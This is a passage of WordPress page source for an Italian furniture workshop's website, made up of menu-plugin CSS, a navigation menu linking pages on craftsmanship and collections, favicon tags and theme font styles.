		.edfm-6390 ul.edfm-menu li.edfm_full_menu_item_animation_3.current_page_item a.edfm-menu-link span.edfm-title,
		.edfm-6390 ul.edfm-menu li.edfm_full_menu_item_animation_4 span.edfm-title:before{
			color: ;
		}

		.edfm-6390 .edfm-title-wrap span.edfm-notification-label{
			background-color: ;
			color: ;;
		}
		.edfm-6390.edfm_side_menu .edfm-title-wrap span.edfm-notification-label:after,
		.edfm-6390 .edfm-title-wrap span.edfm-notification-label.edfm_notification_template_1:after{
			border-top-color: ;
		}

		.edfm-6390 span.edfm-notification-label.edfm_notification_template_5:before{
			border-right-color: ;
		}

		.edfm-6390.edfm_push .edfm-submenu,
		.edfm-6390.edfm_drop .edfm-submenu,
		.edfm-6390.edfm_parent_image_background .edfm-submenu:before,
		.edfm-6390.edfm_position_top.edfm_side_menu_template_2.edfm_drop .edfm-submenu, 
		.edfm-6390.edfm_position_bottom.edfm_side_menu_template_2.edfm_drop .edfm-submenu{
			background-color: ;
		}

		.edfm-6390 .edfm-dropdown-menu-sub-menu .edfm-title-wrap span.edfm-notification-label{
			background-color: ;
			color: ;
		}
		.edfm-6390 .edfm-dropdown-menu-sub-menu .edfm-title-wrap span.edfm-notification-label:after{
			border-top-color: ;
		}

		.edfm-6390 .edfm-long-description,
		.edfm-6390 .edfm-long-description p{
			color: ;
		}

		.edfm-6390 .edfm-long-description,
		.edfm-6390.edfm_parent_image_background .edfm-long-description:before,
		.edfm-6390.edfm_side_menu.edfm_side_menu_template_2 .edfm-long-description{
			background-color: ;
		}

		
	.edfm-6390.edfm_push .edfm-submenu.edfm-submenu-active, 
	.edfm-6390.edfm_nav_icon_menu .edfm-submenu{
		background-image: url();
		background-size: cover;
	}


	.edfm-6390 .edfm-long-description{
		background-image: url();
		background-size: cover;
	}

	.edfm-6390 .edfm-submenu span.edfm-title,
	.edfm-6390 .edfm-submenu .edfm-icon,
	.edfm-6390 .edfm-submenu .edfm-menu-header-label,
	.edfm-6390 .edfm-submenu .edfm-title-description,
	.edfm-6390.edfm_side_menu .edfm-submenu span.edfm-title-description{
		color: ;
	}

	.edfm-6390.edfm_side_menu .edfm-submenu ul li a.edfm-menu-link{
		border-bottom: 1px none ;
	}

	</style>

<div class="edfm-fly-menu-wrapper edfm-6386	 edfm_side_menu edfm_side_menu_template_2 edfm_position_top edfm_drop edfm_side_menu_animation_1 edfm_blur_effect none"
	>
	<div class="edfm-toggle-wrapper edfm_button_fix ">
	<div class="edfm-toggle ">
		<i class="edfm_toggle_default_close_icon lnr lnr-menu"></i><i class="edfm_toggle_default_open_icon lnr lnr-cross"></i>	</div>
			<div class="edfm-toggle-text-wrapper edfm-show-text">
			<span class="edfm-toggle-text">MENU</span>
		</div>
	</div>



		<style>

			.edfm-6386 span.edfm-toggle-text{
				color: #ffffff;
				text-transform: none;
			}

			.edfm-6386 .edfm-toggle{
				background-color: rgba(0,0,0,0.5);
				width:px;
				border: px solid ;
				border-radius: 0%;
			}
			.edfm-6386 .edfm-toggle.toggle-active > div{
				background-color: #ffffff;
			}
			.edfm-6386 .edfm-toggle > div{
				background-color: #ffffff;
			}

			.edfm-6386 .edfm-toggle:hover > div,
			.edfm-6386 .edfm-toggle.toggle-active:hover > div{
				background-color: rgba(255,255,255,0.81);
			}

			.edfm-6386 .edfm_toggle_default_open_icon{
				color: #ffffff;
			}

			.edfm-6386 .edfm_toggle_default_close_icon{
				color: #ffffff;
			}

			.edfm-6386 .edfm_toggle_default_close_icon:hover,
			.edfm-6386 .edfm_toggle_default_open_icon:hover{
				color: rgba(255,255,255,0.81);
			}


			.edfm-6386 .edfm-toggle-wrapper{
				top: px;
				left: px;
			}

		</style>
			<div class="edfm-fly-menu-wrapper-inner">
							<div class="edfm-fly-menu-header edfm-fly-menu-body-part">
																						</div>
				<div class="edfm-fly-menu-body edfm-fly-menu-body-part">
			<div id="efdm-6386" class="edfm-menu-menuitaliano-container"><ul id = "edfm-menu-menuitaliano" class = "edfm-menu"><li id="edfm-menu-item-6342" class="menu-item menu-item-type-post_type menu-item-object-page edfm_side_menu_item_animation_1 edfm-menu-item-6342"><div class="edfm-list-wrap"><a href="https://www.isaccoagostoni.it/la-nostra-storia/"class="   edfm-menu-link"><div class="edfm-title-wrap"><span class="edfm-title" data-hover="LA NOSTRA STORIA">LA NOSTRA STORIA</span></div></a></div></li>
<li id="edfm-menu-item-6338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children edfm_side_menu_item_animation_1 edfm-dropdown edfm-menu-item-6338"><div class="edfm-list-wrap"><a href="#" class="edfm-dropdown-toggle edfm-menu-link   " data-toggle="edfm-dropdown"><div class="edfm-title-wrap"><span class="edfm-title" data-hover="COMPANY PROFILE">COMPANY PROFILE</span></div></a><i class="edfm-toggle-icon fa fa-angle-right"></i></div>
<div class="edfm-submenu  edfm_side_menu_sub_menu_animation_1 "><div class="edfm-v-center"><ul class="edfm-dropdown-menu-sub-menu edfm_depth_0">
	<li id="edfm-menu-item-6339" class="menu-item menu-item-type-post_type menu-item-object-page edfm_side_menu_item_animation_1 edfm-menu-item-6339"><div class="edfm-list-wrap"><a href="https://www.isaccoagostoni.it/nel-cuore-della-brianza/"class="   edfm-menu-link"><div class="edfm-title-wrap"><span class="edfm-title" data-hover="NEL CUORE DELLA BRIANZA">NEL CUORE DELLA BRIANZA</span></div></a></div></li>
	<li id="edfm-menu-item-6346" class="menu-item menu-item-type-post_type menu-item-object-page edfm_side_menu_item_animation_1 edfm-menu-item-6346"><div class="edfm-list-wrap"><a href="https://www.isaccoagostoni.it/tecnologia-e-tradizione/"class="   edfm-menu-link"><div class="edfm-title-wrap"><span class="edfm-title" data-hover="TECNOLOGIA E TRADIZIONE">TECNOLOGIA E TRADIZIONE</span></div></a></div></li>
	<li id="edfm-menu-item-6340" class="menu-item menu-item-type-post_type menu-item-object-page edfm_side_menu_item_animation_1 edfm-menu-item-6340"><div class="edfm-list-wrap"><a href="https://www.isaccoagostoni.it/i-progetti/"class="   edfm-menu-link"><div class="edfm-title-wrap"><span class="edfm-title" data-hover="I PROGETTI">I PROGETTI</span></div></a></div></li>
	<li id="edfm-menu-item-6347" class="menu-item menu-item-type-post_type menu-item-object-page edfm_side_menu_item_animation_1 edfm-menu-item-6347"><div class="edfm-list-wrap"><a href="https://www.isaccoagostoni.it/ebanisteria/"class="   edfm-menu-link"><div class="edfm-title-wrap"><span class="edfm-title" data-hover="EBANISTERIA">EBANISTERIA</span></div></a></div></li>
	<li id="edfm-menu-item-6343" class="menu-item menu-item-type-post_type menu-item-object-page edfm_side_menu_item_animation_1 edfm-menu-item-6343"><div class="edfm-list-wrap"><a href="https://www.isaccoagostoni.it/intaglio-e-intarsio/"class="   edfm-menu-link"><div class="edfm-title-wrap"><span class="edfm-title" data-hover="INTAGLIO E INTARSIO">INTAGLIO E INTARSIO</span></div></a></div></li>
	<li id="edfm-menu-item-6344" class="menu-item menu-item-type-post_type menu-item-object-page edfm_side_menu_item_animation_1 edfm-menu-item-6344"><div class="edfm-list-wrap"><a href="https://www.isaccoagostoni.it/lucidatura-e-doratura/"class="   edfm-menu-link"><div class="edfm-title-wrap"><span class="edfm-title" data-hover="LUCIDATURA E DORATURA">LUCIDATURA E DORATURA</span></div></a></div></li>
	<li id="edfm-menu-item-6341" class="menu-item menu-item-type-post_type menu-item-object-page edfm_side_menu_item_animation_1 edfm-menu-item-6341"><div class="edfm-list-wrap"><a href="https://www.isaccoagostoni.it/imbottitura/"class="   edfm-menu-link"><div class="edfm-title-wrap"><span class="edfm-title" data-hover="IMBOTTITURA">IMBOTTITURA</span></div></a></div></li>
</ul>
</li>
<li id="edfm-menu-item-6348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children edfm_side_menu_item_animation_1 edfm-dropdown edfm-menu-item-6348"><div class="edfm-list-wrap"><a href="#" class="edfm-dropdown-toggle edfm-menu-link   " data-toggle="edfm-dropdown"><div class="edfm-title-wrap"><span class="edfm-title" data-hover="COLLECTIONS">COLLECTIONS</span></div></a><i class="edfm-toggle-icon fa fa-angle-right"></i></div>
<div class="edfm-submenu  edfm_side_menu_sub_menu_animation_1 "><div class="edfm-v-center"><ul class="edfm-dropdown-menu-sub-menu edfm_depth_0">
	<li id="edfm-menu-item-6349" class="menu-item menu-item-type-post_type menu-item-object-page edfm_side_menu_item_animation_1 edfm-menu-item-6349"><div class="edfm-list-wrap"><a href="https://www.isaccoagostoni.it/classic/"class="   edfm-menu-link"><div class="edfm-title-wrap"><span class="edfm-title" data-hover="CLASSIC">CLASSIC</span></div></a></div></li>
	<li id="edfm-menu-item-6350" class="menu-item menu-item-type-post_type menu-item-object-page edfm_side_menu_item_animation_1 edfm-menu-item-6350"><div class="edfm-list-wrap"><a href="https://www.isaccoagostoni.it/contemporary/"class="   edfm-menu-link"><div class="edfm-title-wrap"><span class="edfm-title" data-hover="CONTEMPORARY">CONTEMPORARY</span></div></a></div></li>
	<li id="edfm-menu-item-6351" class="menu-item menu-item-type-post_type menu-item-object-page edfm_side_menu_item_animation_1 edfm-menu-item-6351"><div class="edfm-list-wrap"><a href="https://www.isaccoagostoni.it/contract/"class="   edfm-menu-link"><div class="edfm-title-wrap"><span class="edfm-title" data-hover="CONTRACT">CONTRACT</span></div></a></div></li>
</ul>
</li>
<li id="edfm-menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page edfm_side_menu_item_animation_1 edfm-menu-item-6352"><div class="edfm-list-wrap"><a href="https://www.isaccoagostoni.it/designers/"class="   edfm-menu-link"><div class="edfm-title-wrap"><span class="edfm-title" data-hover="DESIGNERS">DESIGNERS</span></div></a></div></li>
<li id="edfm-menu-item-6345" class="menu-item menu-item-type-post_type menu-item-object-page edfm_side_menu_item_animation_1 edfm-menu-item-6345"><div class="edfm-list-wrap"><a href="https://www.isaccoagostoni.it/media-gallery/"class="   edfm-menu-link"><div class="edfm-title-wrap"><span class="edfm-title" data-hover="MEDIA GALLERY">MEDIA GALLERY</span></div></a></div></li>
<li id="edfm-menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page edfm_side_menu_item_animation_1 edfm-menu-item-6356"><div class="edfm-list-wrap"><a href="https://www.isaccoagostoni.it/contatti/"class="   edfm-menu-link"><div class="edfm-title-wrap"><span class="edfm-title" data-hover="CONTATTI">CONTATTI</span></div></a></div></li>
</ul></div>		</div>
					</div>
</div>
	<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
	
	<style type="text/css">
		.edfm-6386 .edfm-long-description{
			width: px;
		}
		.edfm-6386.edfm_position_top .edfm-long-description, 
		.edfm-6386.edfm_position_bottom .edfm-long-description{
			width: 100%;
			max-height: px;
		}

		.edfm-6386 .edfm-fly-menu-body ul li a.edfm-menu-link,
		.edfm-6386 .edfm-header-title,
		.edfm-6386 .edfm-toggle-icon,
		.edfm-6386 .edfm-title-wrap span.edfm-title,
		.edfm-6386 .edfm-fly-menu-body .edfm-menu-header,
		.edfm-6386.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1 .edfm-fly-menu-wrapper-inner .search-submit,
		.edfm-6386.edfm_side_menu span.edfm-title-description,
		.edfm-6386 .edfm-header-additionl-content,
		.edfm-6386 .edfm-header-tagline,
		.edfm-6386 .edfm-fly-menu-wrapper-inner form.search-form input[type="search"],
		.edfm-6386 .edfm-fly-menu-wrapper-inner form.search-form label input[type="search"]::placeholder,
		.edfm-6386.edfm_side_menu_template_1 .edfm-fly-menu-wrapper-inner button[type="submit"],
		.edfm-6386 .edfm-fly-menu-body,
		.edfm-6386.edfm_side_menu_template_2 ul.edfm-footer-social li a{
			color: #ffffff;
		}
		.edfm-6386.edfm_nav_icon_menu .edfm-fly-menu-wrapper-inner form.search-form input[type="search"]::-webkit-input-placeholder { /* Chrome/Opera/Safari */
			color: #ffffff;

		}
		.edfm-6386.edfm_nav_icon_menu .edfm-fly-menu-wrapper-inner form.search-form label input[type="search"]::-moz-placeholder { /* Firefox 19+ */
			color: #ffffff;

		}
		.edfm-6386.edfm_nav_icon_menu .edfm-fly-menu-wrapper-inner form.search-form label input[type="search"]:-ms-input-placeholder { /* IE 10+ */
			color: #ffffff;

		}
		.edfm-6386.edfm_nav_icon_menu .edfm-fly-menu-wrapper-inner form.search-form label input[type="search"]:-moz-placeholder { /* Firefox 18- */
			color: #ffffff;

		}

		.edfm-6386.edfm_parent_video_background .edfm-fly-menu-wrapper-inner:before, 
		.edfm-6386.edfm_parent_image_background .edfm-fly-menu-wrapper-inner:before,
		.edfm-6386.edfm_skewed_menu .edfm-fly-menu-wrapper-inner:before{
			background-color: rgba(0,0,0,0.5);
		}

		.edfm-6386.edfm-fly-menu-wrapper,
		.edfm-6386 .edfm-fly-menu-wrapper-inner,
		.edfm-6386.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1 .edfm-fly-menu-wrapper-inner .search-submit,
		.edfm-6386.edfm_nav_icon_menu .edfm-fly-menu-wrapper-inner form.search-form label input[type="search"]{
			font-family: 'Roboto';
			text-transform: normal;
			font-weight: 100;
		}

		.edfm-6386 .edfm-fly-menu-header {
			text-align: ;
		}

		.edfm-6386 .edfm-fly-menu-body,
		.edfm-6386.edfm_full_screen_menu .edfm-fly-menu-wrapper-inner,
		.edfm-6386.edfm_push .edfm-submenu {
			text-align: ;
		}

		.edfm-6386 .edfm-fly-menu-footer {
			text-align: ;
		}

		.edfm-6386.edfm_full_menu_template_1 .edfm-title-wrap span.edfm-title{
			font-weight: 100;
		}

		.edfm-6386.edfm_side_menu .edfm-fly-menu-wrapper-inner,
		.edfm-6386.edfm_nav_icon_menu .edfm-fly-menu-wrapper-inner,
		.edfm-6386.edfm_full_menu_animation_1 .edfm-fly-menu-wrapper-inner:before, 
		.edfm-6386.edfm_full_menu_animation_1 .edfm-fly-menu-wrapper-inner:after,
		.edfm-6386.edfm_full_menu_template_3 .edfm-fly-menu-wrapper-inner,
		.edfm-6386.edfm_full_menu_template_1.edfm_full_menu_animation_2 .edfm-fly-menu-wrapper-inner,
		.edfm-6386.edfm_full_menu_template_1.edfm_full_menu_animation_3 .edfm-fly-menu-wrapper-inner,
		.edfm-6386.edfm_full_menu_template_1.edfm_full_menu_animation_4 .edfm-fly-menu-wrapper-inner .mCustomScrollBox, 
		.edfm-6386.edfm_full_menu_template_3.edfm_full_menu_animation_4 .edfm-fly-menu-wrapper-inner .mCustomScrollBox,
		.edfm-6386.edfm_full_menu_template_1.edfm_full_menu_animation_5 .edfm-fly-menu-wrapper-inner,
		.edfm-6386.edfm_full_menu_template_2 .edfm-fly-menu-wrapper-inner:before{
			background-color: rgba(0,0,0,0.5);
		}

		.edfm-6386.edfm_skewed_menu.edfm_position_right .edfm-fly-menu-wrapper-inner:after{
			border-right-color: rgba(0,0,0,0.5);
		}


		.edfm-6386.edfm_full_menu_template_2 .edfm-fly-menu-wrapper-inner:after{
			background-color: ;
		}

		.edfm-6386.edfm_side_menu .edfm-fly-menu-body ul li a.edfm-menu-link{
			border-bottom-color: ;
		}

		.edfm-6386.edfm_side_menu .edfm-fly-menu-body ul li a.edfm-menu-link,
		.edfm-6386.edfm_nav_icon_menu .edfm-fly-menu-body ul li a.edfm-menu-link{
			border-bottom: 1px none ;
		}

		.edfm-6386.edfm_nav_icon_menu .edfm-fly-menu-body ul .edfm-submenu li a.edfm-menu-link{
			border-bottom: 1px none ;
		}

		.edfm-6386.edfm_position_left.edfm_side_menu_template_2 .edfm-fly-menu-body ul li, 
		.edfm-6386.edfm_position_right.edfm_side_menu_template_2 .edfm-fly-menu-body ul li{
			border-bottom: 1px none ;
		}

		/*Template 2 bordering*/
		.edfm-6386.edfm_position_left.edfm_side_menu_template_2 .edfm-fly-menu-body .edfm-submenu ul li, 
		.edfm-6386.edfm_position_right.edfm_side_menu_template_2 .edfm-fly-menu-body .edfm-submenu ul li{
			border-bottom: 1px none ;
		}

		.edfm-6386.edfm_side_menu_template_2.edfm_position_left .edfm-submenu ul li:before, 
		.edfm-6386.edfm_side_menu_template_2.edfm_position_right .edfm-submenu ul li:before{
			border-color: ;
		} 
		.edfm-6386.edfm_side_menu.edfm_side_menu_template_2 .edfm-fly-menu-body ul li:last-child{
			border-bottom: none;
		}

		/*One column full menu*/
		.edfm-6386.edfm_full_menu_template_1 .edfm-submenu{
			border-bottom: 1px none ;
		}
		/*Two column full menu*/
		.edfm-6386.edfm_full_menu_template_2 .edfm-menu > li:after{
			background: ;
		}

		.edfm-6386.edfm_side_menu .edfm-fly-menu-body ul li.edfm_side_menu_item_animation_1 a.edfm-menu-link:hover, 
		.edfm-6386.edfm_side_menu .edfm-fly-menu-body ul li.edfm_side_menu_item_animation_1.current-menu-item a.edfm-menu-link, 
		.edfm-6386.edfm_side_menu .edfm-fly-menu-body ul li.edfm_side_menu_item_animation_1.current_page_item a.edfm-menu-link,
		.edfm-6386.edfm_nav_icon_menu.edfm_drop .edfm-fly-menu-body ul ul li.edfm_nav_icon_menu_item_animation_2 a.edfm-menu-link:after,
		.edfm-6386.edfm_nav_icon_menu .edfm-fly-menu-body ul li.edfm_nav_icon_menu_item_animation_2 a.edfm-menu-link:after,
		.edfm-6386.edfm_nav_icon_menu_template_2 .edfm-fly-menu-body ul li.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link:hover, 
		.edfm-6386.edfm_nav_icon_menu_template_2 .edfm-fly-menu-body ul li.edfm_nav_icon_menu_item_animation_1.current-menu-item a.edfm-menu-link, 
		.edfm-6386.edfm_nav_icon_menu_template_2 .edfm-fly-menu-body ul li.edfm_nav_icon_menu_item_animation_1.current_page_item a.edfm-menu-link,
		.edfm-6386.edfm_nav_icon_menu .edfm-fly-menu-body ul li.edfm_nav_icon_menu_item_animation_3 a.edfm-menu-link:after,
		.edfm-6386.edfm_nav_icon_menu .edfm-fly-menu-body ul li.edfm_nav_icon_menu_item_animation_4 a.edfm-menu-link:after,
		.edfm-6386.edfm_nav_icon_menu.edfm_drop .edfm-fly-menu-body ul ul li.edfm_nav_icon_menu_item_animation_4 a.edfm-menu-link:after,
		.edfm-6386.edfm_nav_icon_menu_template_2 .edfm-header-search span.fa.fa-search:hover, 
		.edfm-6386.edfm_nav_icon_menu_template_2 .edfm-footer-search span.fa.fa-search:hover
		{
			background-color: ;
		}

		.edfm-6386.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1.edfm_position_left .edfm-fly-menu-body ul li.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link:hover, 
		.edfm-6386.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1.edfm_position_left .edfm-fly-menu-body ul li.current-menu-item.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link, 
		.edfm-6386.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1.edfm_position_left .edfm-fly-menu-body ul li.current_page_item.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link, 
		.edfm-6386.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1.edfm_drop.edfm_position_left .edfm-fly-menu-body ul ul li.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link:hover, 
		.edfm-6386.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1.edfm_drop.edfm_position_left .edfm-fly-menu-body ul ul li.current-menu-item.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link, 
		.edfm-6386.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1.edfm_drop.edfm_position_left .edfm-fly-menu-body ul ul li.current_page_item.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link{
			border-left-color: ;
		}
		.edfm-6386.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1 .edfm-fly-menu-body ul li.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link:hover, 
		.edfm-6386.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1 .edfm-fly-menu-body ul li.current-menu-item.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link, 
		.edfm-6386.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1 .edfm-fly-menu-body ul li.current_page_item.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link, 
		.edfm-6386.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1.edfm_drop .edfm-fly-menu-body ul ul li.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link:hover, 
		.edfm-6386.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1.edfm_drop .edfm-fly-menu-body ul ul li.current-menu-item.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link, 
		.edfm-6386.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1.edfm_drop .edfm-fly-menu-body ul ul li.current_page_item.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link,
		.edfm-6386 a.edfm-menu-link:hover .edfm-title-wrap span.edfm-title{
			border-right-color: ;
			color: ;
		}

		.edfm-6386 .edfm-submenu span.edfm-title,
		.edfm-6386 .edfm-submenu span.edfm-title:hover,
		.edfm-6386 .edfm-submenu .edfm-toggle-icon,
		.edfm-6386 .edfm-submenu .edfm-toggle-icon.fa{
			color: #000000;
		}

		.edfm-6386.edfm_full_screen_menu ul.edfm-menu li.edfm_full_menu_item_animation_1 a.edfm-menu-link:hover, 
		.edfm-6386.edfm_full_screen_menu ul.edfm-menu li.edfm_full_menu_item_animation_1.current-menu-item a.edfm-menu-link, 
		.edfm-6386.edfm_full_screen_menu ul.edfm-menu li.edfm_full_menu_item_animation_1.current_page_item a.edfm-menu-link,
		.edfm-6386 ul.edfm-menu li.edfm_full_menu_item_animation_2 span.edfm-title:before, 
		.edfm-6386 ul.edfm-menu li.edfm_full_menu_item_animation_2 span.edfm-title:after,
		.edfm-6386 ul.edfm-menu li.edfm_full_menu_item_animation_3 a.edfm-menu-link:hover span.edfm-title, 
		.edfm-6386 ul.edfm-menu li.edfm_full_menu_item_animation_3.current-menu-item a.edfm-menu-link span.edfm-title, 
		.edfm-6386 ul.edfm-menu li.edfm_full_menu_item_animation_3.current_page_item a.edfm-menu-link span.edfm-title,
		.edfm-6386 ul.edfm-menu li.edfm_full_menu_item_animation_4 span.edfm-title:before{
			color: ;
		}

		.edfm-6386 .edfm-title-wrap span.edfm-notification-label{
			background-color: ;
			color: ;;
		}
		.edfm-6386.edfm_side_menu .edfm-title-wrap span.edfm-notification-label:after,
		.edfm-6386 .edfm-title-wrap span.edfm-notification-label.edfm_notification_template_1:after{
			border-top-color: ;
		}

		.edfm-6386 span.edfm-notification-label.edfm_notification_template_5:before{
			border-right-color: ;
		}

		.edfm-6386.edfm_push .edfm-submenu,
		.edfm-6386.edfm_drop .edfm-submenu,
		.edfm-6386.edfm_parent_image_background .edfm-submenu:before,
		.edfm-6386.edfm_position_top.edfm_side_menu_template_2.edfm_drop .edfm-submenu, 
		.edfm-6386.edfm_position_bottom.edfm_side_menu_template_2.edfm_drop .edfm-submenu{
			background-color: rgba(255,255,255,0.74);
		}

		.edfm-6386 .edfm-dropdown-menu-sub-menu .edfm-title-wrap span.edfm-notification-label{
			background-color: ;
			color: ;
		}
		.edfm-6386 .edfm-dropdown-menu-sub-menu .edfm-title-wrap span.edfm-notification-label:after{
			border-top-color: ;
		}

		.edfm-6386 .edfm-long-description,
		.edfm-6386 .edfm-long-description p{
			color: ;
		}

		.edfm-6386 .edfm-long-description,
		.edfm-6386.edfm_parent_image_background .edfm-long-description:before,
		.edfm-6386.edfm_side_menu.edfm_side_menu_template_2 .edfm-long-description{
			background-color: ;
		}

		
	.edfm-6386.edfm_push .edfm-submenu.edfm-submenu-active, 
	.edfm-6386.edfm_nav_icon_menu .edfm-submenu{
		background-image: url();
		background-size: cover;
	}


	.edfm-6386 .edfm-long-description{
		background-image: url();
		background-size: cover;
	}

	.edfm-6386 .edfm-submenu span.edfm-title,
	.edfm-6386 .edfm-submenu .edfm-icon,
	.edfm-6386 .edfm-submenu .edfm-menu-header-label,
	.edfm-6386 .edfm-submenu .edfm-title-description,
	.edfm-6386.edfm_side_menu .edfm-submenu span.edfm-title-description{
		color: #000000;
	}

	.edfm-6386.edfm_side_menu .edfm-submenu ul li a.edfm-menu-link{
		border-bottom: 1px none ;
	}

	</style>

			<link rel="Shortcut Icon" href="https://www.isaccoagostoni.it/wp-content/uploads/2019/04/logo_isacco.png" type="image/x-icon" />

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.isaccoagostoni.it/wp-content/uploads/2019/04/logo_isacco-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.isaccoagostoni.it/wp-content/uploads/2019/04/logo_isacco.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.isaccoagostoni.it/wp-content/uploads/2019/04/logo_isacco.png" />
<meta name="msapplication-TileImage" content="https://www.isaccoagostoni.it/wp-content/uploads/2019/04/logo_isacco.png" />
	
<!--[if lt IE 9]>
	<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]--><style type="text/css" id="thb-customizer">.hentry.block .thb-item-header h1, .hentry.extended .thb-item-header h1, .thb-page-title, .thb-home-title, .thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper > div.thb-heading, .thb-dish-divider .thb-dish-divider-title, .thb-dish-modal-title, .hentry.classic .thb-item-header h1, .thb-related h3, #reply-title, #comments-title, .thb-menu.thb-tabbed .thb-menu-nav ul li, .thb-text h1, .thb-text h2, .thb-text h3, .comment_body h1, .comment_body h2, .comment_body h3, .thb-pingback-body h1, .thb-pingback-body h2, .thb-pingback-body h3, .textwidget h1, .textwidget h2, .textwidget h3, .thb-event-inner-wrapper .thb-event-title, .thb-events-list.thb-events-list-layout-stripe li article > a h1, .thb-section-column-block-thb_text_box .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_counter .thb-counter-inner-wrapper .thb-counter-value-wrapper, .thb-section-column-block-thb_pricingtable .thb-pricingtable-price, .thb-section-column-block-thb_google_map .thb-section-block-header .thb-section-block-title, .woocommerce-page .summary .product_title, .woocommerce .summary .product_title { font-family: "Georgia"; } .hentry.block .thb-post-date, .hentry.extended .thb-post-date, .thb-page-subtitle, .thb-home-subtitle, .thb-section-column-block-thb_counter .thb-counter-inner-wrapper .thb-counter-value-wrapper + .thb-counter-label-wrapper, .widgettitle, .thb-home-col .thb-home-col-heading, .thb-section-column-block-thb_image .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_video .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_blog .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_list .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_progress_bar .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_photogallery .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_page .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_events_list .thb-section-block-header .thb-section-block-title, .author-block .author-block-wrapper > p a, .thb-related li .item-title h1, .thb-pingback h1, .comment .comment_rightcol .comment_head .user, .thb-single-previous-nav-wrapper span, .thb-single-next-nav-wrapper span, .hentry.classic .thb-loop-post-meta, .hentry.block.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-loop-post-meta, .hentry.extended.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-loop-post-meta, .author-block .author-block-wrapper > p span, .thb-related li .item-title p, .thb-pingback .thb-pingback-date, .comment .comment_rightcol .comment_head .date, .thb-tags li a, .comment.bypostauthor .thb-author-badge, .hentry.classic .thb-post-date, .thb-quote-page-title, form [type="submit"], .thb-opening-hours .thb-opening, .hentry.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header h1, .woocommerce-page .cart-collaterals .cross-sells h2, .woocommerce-page .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cross-sells h2, .woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page.woocommerce-checkout h3, .woocommerce.woocommerce-checkout h3, .woocommerce-page.woocommerce-account .thb-text .woocommerce h2, .woocommerce-page.woocommerce-account .thb-text .woocommerce h3, .woocommerce.woocommerce-account .thb-text .woocommerce h2, .woocommerce.woocommerce-account .thb-text .woocommerce h3, .woocommerce-page .upsells.products h2, .woocommerce-page .related.products h2, .woocommerce .upsells.products h2, .woocommerce .related.products h2, .woocommerce-page .woocommerce-tabs .panel h2, .woocommerce .woocommerce-tabs .panel h2, .woocommerce-page .products ul li.product a h3, .woocommerce-page ul.products li.product a h3, .woocommerce .products ul li.product a h3, .woocommerce ul.products li.product a h3, ul.cart_list li dl, ul.product_list_widget li dl, .woocommerce-page table.cart .variation, .woocommerce table.cart .variation, .woocommerce-page .woocommerce-result-count, .woocommerce .woocommerce-result-count, .woocommerce-page.woocommerce-checkout #order_review .shop_table .variation, .woocommerce.woocommerce-checkout #order_review .shop_table .variation { font-family: "Georgia"; } body { font-family: "Georgia"; } .hentry .thb-read-more, .thb-home-call-to, #thb-infinite-scroll-nav a, .thb-slide-caption .thb-call-to .thb-btn, .thb-event-inner-wrapper .thb-event-read-more, .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a, .thb-skin-dark .thb-skin-light .hentry .thb-read-more, .hentry .thb-skin-dark .thb-skin-light .thb-read-more, .thb-skin-dark .thb-skin-light .thb-home-call-to, .thb-skin-dark .thb-skin-light #thb-infinite-scroll-nav a, #thb-infinite-scroll-nav .thb-skin-dark .thb-skin-light a, .thb-skin-dark .thb-skin-light .thb-slide-caption .thb-call-to .thb-btn, .thb-slide-caption .thb-call-to .thb-skin-dark .thb-skin-light .thb-btn, .thb-skin-dark .thb-skin-light .thb-event-inner-wrapper .thb-event-read-more, .thb-event-inner-wrapper .thb-skin-dark .thb-skin-light .thb-event-read-more, .thb-skin-dark .thb-skin-light 